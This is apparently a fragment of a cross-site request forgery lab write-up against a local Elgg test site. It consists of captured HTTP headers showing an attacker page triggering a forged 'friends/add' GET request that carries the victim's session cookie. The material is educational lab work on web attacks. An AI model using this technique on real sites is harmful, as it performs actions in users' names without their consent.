 HTTP Header Live
The image tag following is used to launch a attack using GET request
http://www.csrflabattacker.com/
GET HTTP/1.1 200 OK
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Date: Sun, 14 Apr 2019 20:59:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Sun, 14 Apr 2019 20:47:41 GMT
ETag: "f1-58683a5a4d4be-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 195
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/friends/add
GET HTTP/1.1 302 Found
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=12nfhsodn8o973ch1m1ka4hpf6
Connection: keep-alive
Date: Sun, 14 Apr 2019 20:59:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabattacker.com/
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8